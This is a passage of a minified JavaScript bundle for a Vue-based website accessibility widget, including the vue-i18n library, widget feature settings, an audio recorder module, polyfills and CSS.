g=r.context;t._vt=t.textContent=s?(e=g.$i18n).tc.apply(e,[o,s].concat(xs(c,l))):(i=g.$i18n).t.apply(i,[o].concat(xs(c,l))),t._locale=g.$i18n.locale,t._localeMessage=g.$i18n.getLocaleMessage(g.$i18n.locale)}else Fl("`path` is required in v-t directive");else Fl("value type not supported")}function hs(t){var a,r,e,i;return"string"===typeof t?a=t:Ul(t)&&(a=t.path,r=t.locale,e=t.args,i=t.choice),{path:a,locale:r,args:e,choice:i}}function xs(t,a){var r=[];return t&&r.push(t),a&&(Array.isArray(a)||Ul(a))&&r.push(a),r}function bs(t){bs.installed=!0,ss=t;ss.version&&Number(ss.version.split(".")[0]);as(ss),ss.mixin(rs),ss.directive("t",{bind:ms,update:ds,unbind:us}),ss.component(es.name,es),ss.component(gs.name,gs);var a=ss.config.optionMergeStrategies;a.i18n=function(t,a){return void 0===a?t:a}}var ys=function(){this._caches=Object.create(null)};ys.prototype.interpolate=function(t,a){if(!a)return[t];var r=this._caches[t];return r||(r=ks(t),this._caches[t]=r),Os(r,a)};var As=/^(?:\d)+/,_s=/^(?:\w)+/;function ks(t){var a=[],r=0,e="";while(r<t.length){var i=t[r++];if("{"===i){e&&a.push({type:"text",value:e}),e="";var n="";i=t[r++];while(void 0!==i&&"}"!==i)n+=i,i=t[r++];var p="}"===i,o=As.test(n)?"list":p&&_s.test(n)?"named":"unknown";a.push({value:n,type:o})}else"%"===i?"{"!==t[r]&&(e+=i):e+=i}return e&&a.push({type:"text",value:e}),a}function Os(t,a){var r=[],e=0,i=Array.isArray(a)?"list":Rl(a)?"named":"unknown";if("unknown"===i)return r;while(e<t.length){var n=t[e];switch(n.type){case"text":r.push(n.value);break;case"list":r.push(a[parseInt(n.value,10)]);break;case"named":"named"===i&&r.push(a[n.value]);break;case"unknown":0;break}e++}return r}var Ss=0,Cs=1,Ms=2,Ls=3,Es=0,js=1,$s=2,Ts=3,Ps=4,Ds=5,Is=6,Bs=7,zs=8,Ns=[];Ns[Es]={ws:[Es],ident:[Ts,Ss],"[":[Ps],eof:[Bs]},Ns[js]={ws:[js],".":[$s],"[":[Ps],eof:[Bs]},Ns[$s]={ws:[$s],ident:[Ts,Ss],0:[Ts,Ss],number:[Ts,Ss]},Ns[Ts]={ident:[Ts,Ss],0:[Ts,Ss],number:[Ts,Ss],ws:[js,Cs],".":[$s,Cs],"[":[Ps,Cs],eof:[Bs,Cs]},Ns[Ps]={"'":[Ds,Ss],'"':[Is,Ss],"[":[Ps,Ms],"]":[js,Ls],eof:zs,else:[Ps,Ss]},Ns[Ds]={"'":[Ps,Ss],eof:zs,else:[Ds,Ss]},Ns[Is]={'"':[Ps,Ss],eof:zs,else:[Is,Ss]};var Vs=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Fs(t){return Vs.test(t)}function Hs(t){var a=t.charCodeAt(0),r=t.charCodeAt(t.length-1);return a!==r||34!==a&&39!==a?t:t.slice(1,-1)}function Rs(t){if(void 0===t||null===t)return"eof";var a=t.charCodeAt(0);switch(a){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function Ws(t){var a=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(Fs(a)?Hs(a):"*"+a)}function Gs(t){var a,r,e,i,n,p,o,c=[],l=-1,s=Es,g=0,m=[];function d(){var a=t[l+1];if(s===Ds&&"'"===a||s===Is&&'"'===a)return l++,e="\\"+a,m[Ss](),!0}m[Cs]=function(){void 0!==r&&(c.push(r),r=void 0)},m[Ss]=function(){void 0===r?r=e:r+=e},m[Ms]=function(){m[Ss](),g++},m[Ls]=function(){if(g>0)g--,s=Ps,m[Ss]();else{if(g=0,void 0===r)return!1;if(r=Ws(r),!1===r)return!1;m[Cs]()}};while(null!==s)if(l++,a=t[l],"\\"!==a||!d()){if(i=Rs(a),o=Ns[s],n=o[i]||o["else"]||zs,n===zs)return;if(s=n[0],p=m[n[1]],p&&(e=n[2],e=void 0===e?a:e,!1===p()))return;if(s===Bs)return c}}var Us=function(){this._cache=Object.create(null)};Us.prototype.parsePath=function(t){var a=this._cache[t];return a||(a=Gs(t),a&&(this._cache[t]=a)),a||[]},Us.prototype.getPathValue=function(t,a){if(!Rl(t))return null;var r=this.parsePath(a);if(0===r.length)return null;var e=r.length,i=t,n=0;while(n<e){var p=i[r[n]];if(void 0===p)return null;i=p,n++}return i};var Zs,Qs=/<\/?[\w\s="/.':;#-\/]+>/,Ys=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,qs=/^@(?:\.([a-z]+))?:/,Js=/[()]/g,Xs={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()}},Ks=new ys,tg=function(t){var a=this;void 0===t&&(t={}),!ss&&"undefined"!==typeof window&&window.Vue&&bs(window.Vue);var r=t.locale||"en-US",e=t.fallbackLocale||"en-US",i=t.messages||{},n=t.dateTimeFormats||{},p=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||Ks,this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new Us,this._dataListeners=[],this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._exist=function(t,r){return!(!t||!r)&&(!Zl(a._path.getPathValue(t,r))||!!t[r])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(i).forEach((function(t){a._checkLocaleMessage(t,a._warnHtmlInMessage,i[t])})),this._initVM({locale:r,fallbackLocale:e,messages:i,dateTimeFormats:n,numberFormats:p})},ag={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0}};tg.prototype._checkLocaleMessage=function(t,a,r){var e=[],i=function(t,a,r,e){if(Ul(r))Object.keys(r).forEach((function(n){var p=r[n];Ul(p)?(e.push(n),e.push("."),i(t,a,p,e),e.pop(),e.pop()):(e.push(n),i(t,a,p,e),e.pop())}));else if(Array.isArray(r))r.forEach((function(r,n){Ul(r)?(e.push("["+n+"]"),e.push("."),i(t,a,r,e),e.pop(),e.pop()):(e.push("["+n+"]"),i(t,a,r,e),e.pop())}));else if("string"===typeof r){var n=Qs.test(r);if(n){var p="Detected HTML in message '"+r+"' of keypath '"+e.join("")+"' at '"+a+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?Fl(p):"error"===t&&Hl(p)}}};i(a,t,r,e)},tg.prototype._initVM=function(t){var a=ss.config.silent;ss.config.silent=!0,this._vm=new ss({data:t}),ss.config.silent=a},tg.prototype.destroyVM=function(){this._vm.$destroy()},tg.prototype.subscribeDataChanging=function(t){this._dataListeners.push(t)},tg.prototype.unsubscribeDataChanging=function(t){ql(this._dataListeners,t)},tg.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){var a=t._dataListeners.length;while(a--)ss.nextTick((function(){t._dataListeners[a]&&t._dataListeners[a].$forceUpdate()}))}),{deep:!0})},tg.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var t=this._vm;return this._root.$i18n.vm.$watch("locale",(function(a){t.$set(t,"locale",a),t.$forceUpdate()}),{immediate:!0})},ag.vm.get=function(){return this._vm},ag.messages.get=function(){return Yl(this._getMessages())},ag.dateTimeFormats.get=function(){return Yl(this._getDateTimeFormats())},ag.numberFormats.get=function(){return Yl(this._getNumberFormats())},ag.availableLocales.get=function(){return Object.keys(this.messages).sort()},ag.locale.get=function(){return this._vm.locale},ag.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},ag.fallbackLocale.get=function(){return this._vm.fallbackLocale},ag.fallbackLocale.set=function(t){this._vm.$set(this._vm,"fallbackLocale",t)},ag.formatFallbackMessages.get=function(){return this._formatFallbackMessages},ag.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},ag.missing.get=function(){return this._missing},ag.missing.set=function(t){this._missing=t},ag.formatter.get=function(){return this._formatter},ag.formatter.set=function(t){this._formatter=t},ag.silentTranslationWarn.get=function(){return this._silentTranslationWarn},ag.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},ag.silentFallbackWarn.get=function(){return this._silentFallbackWarn},ag.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},ag.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},ag.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},ag.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},ag.warnHtmlInMessage.set=function(t){var a=this,r=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,r!==t&&("warn"===t||"error"===t)){var e=this._getMessages();Object.keys(e).forEach((function(t){a._checkLocaleMessage(t,a._warnHtmlInMessage,e[t])}))}},tg.prototype._getMessages=function(){return this._vm.messages},tg.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},tg.prototype._getNumberFormats=function(){return this._vm.numberFormats},tg.prototype._warnDefault=function(t,a,r,e,i){if(!Zl(r))return r;if(this._missing){var n=this._missing.apply(null,[t,a,e,i]);if("string"===typeof n)return n}else 0;if(this._formatFallbackMessages){var p=Ql.apply(void 0,i);return this._render(a,"string",p.params,a)}return a},tg.prototype._isFallbackRoot=function(t){return!t&&!Zl(this._root)&&this._fallbackRoot},tg.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},tg.prototype._isSilentFallback=function(t,a){return this._isSilentFallbackWarn(a)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},tg.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},tg.prototype._interpolate=function(t,a,r,e,i,n,p){if(!a)return null;var o,c=this._path.getPathValue(a,r);if(Array.isArray(c)||Ul(c))return c;if(Zl(c)){if(!Ul(a))return null;if(o=a[r],"string"!==typeof o)return null}else{if("string"!==typeof c)return null;o=c}return(o.indexOf("@:")>=0||o.indexOf("@.")>=0)&&(o=this._link(t,a,o,e,"raw",n,p)),this._render(o,i,n,r)},tg.prototype._link=function(t,a,r,e,i,n,p){var o=r,c=o.match(Ys);for(var l in c)if(c.hasOwnProperty(l)){var s=c[l],g=s.match(qs),m=g[0],d=g[1],u=s.replace(m,"").replace(Js,"");if(p.includes(u))return o;p.push(u);var f=this._interpolate(t,a,u,e,"raw"===i?"string":i,"raw"===i?void 0:n,p);if(this._isFallbackRoot(f)){if(!this._root)throw Error("unexpected error");var w=this._root.$i18n;f=w._translate(w._getMessages(),w.locale,w.fallbackLocale,u,e,i,n)}f=this._warnDefault(t,u,f,e,Array.isArray(n)?n:[n]),Xs.hasOwnProperty(d)&&(f=Xs[d](f)),p.pop(),o=f?o.replace(s,f):o}return o},tg.prototype._render=function(t,a,r,e){var i=this._formatter.interpolate(t,r,e);return i||(i=Ks.interpolate(t,r,e)),"string"===a?i.join(""):i},tg.prototype._translate=function(t,a,r,e,i,n,p){var o=this._interpolate(a,t[a],e,i,n,p,[e]);return Zl(o)?(o=this._interpolate(r,t[r],e,i,n,p,[e]),Zl(o)?null:o):o},tg.prototype._t=function(t,a,r,e){var i,n=[],p=arguments.length-4;while(p-- >0)n[p]=arguments[p+4];if(!t)return"";var o=Ql.apply(void 0,n),c=o.locale||a,l=this._translate(r,c,this.fallbackLocale,t,e,"string",o.params);if(this._isFallbackRoot(l)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[t].concat(n))}return this._warnDefault(c,t,l,e,n)},tg.prototype.t=function(t){var a,r=[],e=arguments.length-1;while(e-- >0)r[e]=arguments[e+1];return(a=this)._t.apply(a,[t,this.locale,this._getMessages(),null].concat(r))},tg.prototype._i=function(t,a,r,e,i){var n=this._translate(r,a,this.fallbackLocale,t,e,"raw",i);if(this._isFallbackRoot(n)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,a,i)}return this._warnDefault(a,t,n,e,[i])},tg.prototype.i=function(t,a,r){return t?("string"!==typeof a&&(a=this.locale),this._i(t,a,this._getMessages(),null,r)):""},tg.prototype._tc=function(t,a,r,e,i){var n,p=[],o=arguments.length-5;while(o-- >0)p[o]=arguments[o+5];if(!t)return"";void 0===i&&(i=1);var c={count:i,n:i},l=Ql.apply(void 0,p);return l.params=Object.assign(c,l.params),p=null===l.locale?[l.params]:[l.locale,l.params],this.fetchChoice((n=this)._t.apply(n,[t,a,r,e].concat(p)),i)},tg.prototype.fetchChoice=function(t,a){if(!t&&"string"!==typeof t)return null;var r=t.split("|");return a=this.getChoiceIndex(a,r.length),r[a]?r[a].trim():t},tg.prototype.getChoiceIndex=function(t,a){var r=function(t,a){return t=Math.abs(t),2===a?t?t>1?1:0:1:t?Math.min(t,2):0};return this.locale in this.pluralizationRules?this.pluralizationRules[this.locale].apply(this,[t,a]):r(t,a)},tg.prototype.tc=function(t,a){var r,e=[],i=arguments.length-2;while(i-- >0)e[i]=arguments[i+2];return(r=this)._tc.apply(r,[t,this.locale,this._getMessages(),null,a].concat(e))},tg.prototype._te=function(t,a,r){var e=[],i=arguments.length-3;while(i-- >0)e[i]=arguments[i+3];var n=Ql.apply(void 0,e).locale||a;return this._exist(r[n],t)},tg.prototype.te=function(t,a){return this._te(t,this.locale,this._getMessages(),a)},tg.prototype.getLocaleMessage=function(t){return Yl(this._vm.messages[t]||{})},tg.prototype.setLocaleMessage=function(t,a){("warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||(this._checkLocaleMessage(t,this._warnHtmlInMessage,a),"error"!==this._warnHtmlInMessage))&&this._vm.$set(this._vm.messages,t,a)},tg.prototype.mergeLocaleMessage=function(t,a){("warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||(this._checkLocaleMessage(t,this._warnHtmlInMessage,a),"error"!==this._warnHtmlInMessage))&&this._vm.$set(this._vm.messages,t,Kl(this._vm.messages[t]||{},a))},tg.prototype.getDateTimeFormat=function(t){return Yl(this._vm.dateTimeFormats[t]||{})},tg.prototype.setDateTimeFormat=function(t,a){this._vm.$set(this._vm.dateTimeFormats,t,a)},tg.prototype.mergeDateTimeFormat=function(t,a){this._vm.$set(this._vm.dateTimeFormats,t,Kl(this._vm.dateTimeFormats[t]||{},a))},tg.prototype._localizeDateTime=function(t,a,r,e,i){var n=a,p=e[n];if((Zl(p)||Zl(p[i]))&&(n=r,p=e[n]),Zl(p)||Zl(p[i]))return null;var o=p[i],c=n+"__"+i,l=this._dateTimeFormatters[c];return l||(l=this._dateTimeFormatters[c]=new Intl.DateTimeFormat(n,o)),l.format(t)},tg.prototype._d=function(t,a,r){if(!r)return new Intl.DateTimeFormat(a).format(t);var e=this._localizeDateTime(t,a,this.fallbackLocale,this._getDateTimeFormats(),r);if(this._isFallbackRoot(e)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,r,a)}return e||""},tg.prototype.d=function(t){var a=[],r=arguments.length-1;while(r-- >0)a[r]=arguments[r+1];var e=this.locale,i=null;return 1===a.length?"string"===typeof a[0]?i=a[0]:Rl(a[0])&&(a[0].locale&&(e=a[0].locale),a[0].key&&(i=a[0].key)):2===a.length&&("string"===typeof a[0]&&(i=a[0]),"string"===typeof a[1]&&(e=a[1])),this._d(t,e,i)},tg.prototype.getNumberFormat=function(t){return Yl(this._vm.numberFormats[t]||{})},tg.prototype.setNumberFormat=function(t,a){this._vm.$set(this._vm.numberFormats,t,a)},tg.prototype.mergeNumberFormat=function(t,a){this._vm.$set(this._vm.numberFormats,t,Kl(this._vm.numberFormats[t]||{},a))},tg.prototype._getNumberFormatter=function(t,a,r,e,i,n){var p=a,o=e[p];if((Zl(o)||Zl(o[i]))&&(p=r,o=e[p]),Zl(o)||Zl(o[i]))return null;var c,l=o[i];if(n)c=new Intl.NumberFormat(p,Object.assign({},l,n));else{var s=p+"__"+i;c=this._numberFormatters[s],c||(c=this._numberFormatters[s]=new Intl.NumberFormat(p,l))}return c},tg.prototype._n=function(t,a,r,e){if(!tg.availabilities.numberFormat)return"";if(!r){var i=e?new Intl.NumberFormat(a,e):new Intl.NumberFormat(a);return i.format(t)}var n=this._getNumberFormatter(t,a,this.fallbackLocale,this._getNumberFormats(),r,e),p=n&&n.format(t);if(this._isFallbackRoot(p)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:r,locale:a},e))}return p||""},tg.prototype.n=function(t){var a=[],r=arguments.length-1;while(r-- >0)a[r]=arguments[r+1];var e=this.locale,i=null,n=null;return 1===a.length?"string"===typeof a[0]?i=a[0]:Rl(a[0])&&(a[0].locale&&(e=a[0].locale),a[0].key&&(i=a[0].key),n=Object.keys(a[0]).reduce((function(t,r){var e;return Vl.includes(r)?Object.assign({},t,(e={},e[r]=a[0][r],e)):t}),null)):2===a.length&&("string"===typeof a[0]&&(i=a[0]),"string"===typeof a[1]&&(e=a[1])),this._n(t,e,i,n)},tg.prototype._ntp=function(t,a,r,e){if(!tg.availabilities.numberFormat)return[];if(!r){var i=e?new Intl.NumberFormat(a,e):new Intl.NumberFormat(a);return i.formatToParts(t)}var n=this._getNumberFormatter(t,a,this.fallbackLocale,this._getNumberFormats(),r,e),p=n&&n.formatToParts(t);if(this._isFallbackRoot(p)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,a,r,e)}return p||[]},Object.defineProperties(tg.prototype,ag),Object.defineProperty(tg,"availabilities",{get:function(){if(!Zs){var t="undefined"!==typeof Intl;Zs={dateTimeFormat:t&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:t&&"undefined"!==typeof Intl.NumberFormat}}return Zs}}),tg.install=bs,tg.version="8.14.1";var rg=tg;function eg(){var t=r("49f8"),a={};return t.keys().forEach((function(r){var e=r.match(/([A-Za-z0-9-_]+)\./i);if(e&&e.length>1){var i=e[1];a[i]=t(r)}})),a}i["a"].use(rg);var ig=jo.getLang(),ng=new rg({locale:ig||"en",fallbackLocale:ig||"en",messages:eg()});function pg(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function og(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?pg(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):pg(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var cg=function(){function t(){ko(this,t)}return So(t,null,[{key:"syncData",value:function(){var t=localStorage.getItem("featuresStatus"),a=JSON.parse(t),r={magnify_cursor:!1,brightness:0,disable_animation:!1,legible_font:!1,font_size:0,reading_guide:!1,highlight_links:!1,letter_spacing:0,text_magnify:!1,text_to_speech:!1,highlight_titles:!1,tool_tip:!1,speechToText:!1,textToSpeechLang:"current",speechToTextLang:{source:"en",target:"en"}};a&&Eo.dispatch("setFeatureStatues",og({},r,{},a))}}]),t}();cg.syncData(),i["a"].config.productionTip=!1,i["a"].component("v-style",{render:function(t){return t("style",this.$slots.default)}}),new i["a"]({el:"#wacg",vuetify:Pl,store:Eo,i18n:ng,render:function(t){return t(Xo)}})},"584a":function(t,a){var r=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=r)},"58cd":function(t,a,r){t.exports=r.p+"fonts/icomoon.af08649f.woff"},5923:function(t,a,r){"use strict";r("402b")},"5b4e":function(t,a,r){var e=r("36c3"),i=r("b447"),n=r("0fc9");t.exports=function(t){return function(a,r,p){var o,c=e(a),l=i(c.length),s=n(p,l);if(t&&r!=r){while(l>s)if(o=c[s++],o!=o)return!0}else for(;l>s;s++)if((t||s in c)&&c[s]===r)return t||s||0;return!t&&-1}}},"5c0b":function(t,a,r){"use strict";r("6219")},"5c3d":function(t,a,r){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var e=function(){function t(t,a){for(var r=0;r<a.length;r++){var e=a[r];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(a,r,e){return r&&t(a.prototype,r),e&&t(a,e),a}}(),i=r("9dd0"),n=p(i);function p(t){return t&&t.__esModule?t:{default:t}}function o(t,a){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}var c={nFrequencyBars:255,onAnalysed:null},l=function(){function t(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,t),this.config=Object.assign({},c,r),this.audioContext=a,this.audioInput=null,this.realAudioInput=null,this.inputPoint=null,this.audioRecorder=null,this.rafID=null,this.analyserContext=null,this.recIndex=0,this.stream=null,this.updateAnalysers=this.updateAnalysers.bind(this)}return e(t,[{key:"init",value:function(t){var a=this;return new Promise((function(r){a.inputPoint=a.audioContext.createGain(),a.stream=t,a.realAudioInput=a.audioContext.createMediaStreamSource(t),a.audioInput=a.realAudioInput,a.audioInput.connect(a.inputPoint),a.analyserNode=a.audioContext.createAnalyser(),a.analyserNode.fftSize=2048,a.inputPoint.connect(a.analyserNode),a.audioRecorder=new n.default(a.inputPoint);var e=a.audioContext.createGain();e.gain.value=0,a.inputPoint.connect(e),e.connect(a.audioContext.destination),a.updateAnalysers(),r()}))}},{key:"start",value:function(){var t=this;return new Promise((function(a,r){t.audioRecorder?(t.audioRecorder.clear(),t.audioRecorder.record(),a(t.stream)):r("Not currently recording")}))}},{key:"stop",value:function(){var t=this;return new Promise((function(a){t.audioRecorder.stop(),t.audioRecorder.getBuffer((function(r){t.audioRecorder.exportWAV((function(t){return a({buffer:r,blob:t})}))}))}))}},{key:"updateAnalysers",value:function(){if(this.config.onAnalysed){requestAnimationFrame(this.updateAnalysers);var t=new Uint8Array(this.analyserNode.frequencyBinCount);this.analyserNode.getByteFrequencyData(t);for(var a=new Array(255),r=0,e=void 0,i=0;i<255;i+=1)e=Math.floor(t[i])-Math.floor(t[i])%5,0!==e&&(r=i),a[i]=e;this.config.onAnalysed({data:a,lineTo:r})}}},{key:"setOnAnalysed",value:function(t){this.config.onAnalysed=t}}]),t}();l.download=function(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"audio";n.default.forceDownload(t,a+".wav")},a.default=l},"5ca1":function(t,a,r){var e=r("7726"),i=r("8378"),n=r("32e9"),p=r("2aba"),o=r("9b43"),c="prototype",l=function(t,a,r){var s,g,m,d,u=t&l.F,f=t&l.G,w=t&l.S,v=t&l.P,h=t&l.B,x=f?e:w?e[a]||(e[a]={}):(e[a]||{})[c],b=f?i:i[a]||(i[a]={}),y=b[c]||(b[c]={});for(s in f&&(r=a),r)g=!u&&x&&void 0!==x[s],m=(g?x:r)[s],d=h&&g?o(m,e):v&&"function"==typeof m?o(Function.call,m):m,x&&p(x,s,m,t&l.U),b[s]!=m&&n(b,s,d),v&&y[s]!=m&&(y[s]=m)};e.core=i,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},"5cc5":function(t,a,r){var e=r("2b4c")("iterator"),i=!1;try{var n=[7][e]();n["return"]=function(){i=!0},Array.from(n,(function(){throw 2}))}catch(p){}t.exports=function(t,a){if(!a&&!i)return!1;var r=!1;try{var n=[7],o=n[e]();o.next=function(){return{done:r=!0}},n[e]=function(){return o},t(n)}catch(p){}return r}},"5d58":function(t,a,r){t.exports=r("d8d6")},"5d73":function(t,a,r){t.exports=r("469f")},"5dbc":function(t,a,r){var e=r("d3f4"),i=r("8b97").set;t.exports=function(t,a,r){var n,p=a.constructor;return p!==r&&"function"==typeof p&&(n=p.prototype)!==r.prototype&&e(n)&&i&&i(t,n),t}},"5dce":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-list-group .v-list-group__header .v-list-item__icon.v-list-group__header__append-icon{align-self:center;margin:0;min-width:48px;justify-content:flex-end}#wacg-wrapper .v-list-group--sub-group{align-items:center;display:flex;flex-wrap:wrap}#wacg-wrapper .v-list-group__header.v-list-item--active:not(:hover):not(:focus):before{opacity:0}#wacg-wrapper .v-list-group__items{flex:1 1 auto}#wacg-wrapper .v-list-group--active>.v-list-group__header.v-list-group__header--sub-group>.v-list-group__header__prepend-icon .v-icon,#wacg-wrapper .v-list-group--active>.v-list-group__header>.v-list-group__header__append-icon .v-icon{transform:rotate(-180deg)}#wacg-wrapper .v-list-group--active>.v-list-group__header .v-list-group__header__prepend-icon .v-icon,#wacg-wrapper .v-list-group--active>.v-list-group__header .v-list-item,#wacg-wrapper .v-list-group--active>.v-list-group__header .v-list-item__content{color:inherit}#wacg-wrapper .v-application--is-ltr .v-list-group--sub-group .v-list-item__action:first-child,#wacg-wrapper .v-application--is-ltr .v-list-group--sub-group .v-list-item__avatar:first-child,#wacg-wrapper .v-application--is-ltr .v-list-group--sub-group .v-list-item__icon:first-child{margin-right:16px}#wacg-wrapper .v-application--is-rtl .v-list-group--sub-group .v-list-item__action:first-child,#wacg-wrapper .v-application--is-rtl .v-list-group--sub-group .v-list-item__avatar:first-child,#wacg-wrapper .v-application--is-rtl .v-list-group--sub-group .v-list-item__icon:first-child{margin-left:16px}#wacg-wrapper .v-application--is-ltr .v-list-group--sub-group .v-list-group__header{padding-left:32px}#wacg-wrapper .v-application--is-rtl .v-list-group--sub-group .v-list-group__header{padding-right:32px}#wacg-wrapper .v-application--is-ltr .v-list-group--sub-group .v-list-group__items .v-list-item{padding-left:40px}#wacg-wrapper .v-application--is-rtl .v-list-group--sub-group .v-list-group__items .v-list-item{padding-right:40px}#wacg-wrapper .v-list-group--sub-group.v-list-group--active .v-list-item__icon.v-list-group__header__prepend-icon .v-icon{transform:rotate(-180deg)}#wacg-wrapper .v-application--is-ltr .v-list-group--no-action>.v-list-group__items>div>.v-list-item{padding-left:72px}#wacg-wrapper .v-application--is-rtl .v-list-group--no-action>.v-list-group__items>div>.v-list-item{padding-right:72px}#wacg-wrapper .v-application--is-ltr .v-list-group--no-action.v-list-group--sub-group>.v-list-group__items>div>.v-list-item{padding-left:88px}#wacg-wrapper .v-application--is-rtl .v-list-group--no-action.v-list-group--sub-group>.v-list-group__items>div>.v-list-item{padding-right:88px}#wacg-wrapper .v-application--is-ltr .v-list--dense .v-list-group--sub-group .v-list-group__header{padding-left:24px}#wacg-wrapper .v-application--is-rtl .v-list--dense .v-list-group--sub-group .v-list-group__header{padding-right:24px}#wacg-wrapper .v-application--is-ltr .v-list--dense.v-list--nav .v-list-group--no-action>.v-list-group__items>div>.v-list-item{padding-left:64px}#wacg-wrapper .v-application--is-rtl .v-list--dense.v-list--nav .v-list-group--no-action>.v-list-group__items>div>.v-list-item{padding-right:64px}#wacg-wrapper .v-application--is-ltr .v-list--dense.v-list--nav .v-list-group--no-action.v-list-group--sub-group>.v-list-group__items>div>.v-list-item{padding-left:80px}#wacg-wrapper .v-application--is-rtl .v-list--dense.v-list--nav .v-list-group--no-action.v-list-group--sub-group>.v-list-group__items>div>.v-list-item{padding-right:80px}",""])},"5df3":function(t,a,r){"use strict";var e=r("02f4")(!0);r("01f9")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,a=this._t,r=this._i;return r>=a.length?{value:void 0,done:!0}:(t=e(a,r),this._i+=t.length,{value:t,done:!1})}))},"5e23":function(t,a,r){var e=r("d8e3");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("3b807ea2",e,!0,{sourceMap:!1,shadowMode:!1})},"5eda":function(t,a,r){var e=r("5ca1"),i=r("8378"),n=r("79e5");t.exports=function(t,a){var r=(i.Object||{})[t]||Object[t],p={};p[t]=a(r),e(e.S+e.F*n((function(){r(1)})),"Object",p)}},"5f1b":function(t,a,r){"use strict";var e=r("23c6"),i=RegExp.prototype.exec;t.exports=function(t,a){var r=t.exec;if("function"===typeof r){var n=r.call(t,a);if("object"!==typeof n)throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==e(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,a)}},"613b":function(t,a,r){var e=r("5537")("keys"),i=r("ca5a");t.exports=function(t){return e[t]||(e[t]=i(t))}},"615b":function(t,a,r){var e=r("8038");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("29dbd1a0",e,!0,{sourceMap:!1,shadowMode:!1})},"61d2":function(t,a,r){var e=r("45d3");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("61385d82",e,!0,{sourceMap:!1,shadowMode:!1})},6209:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper 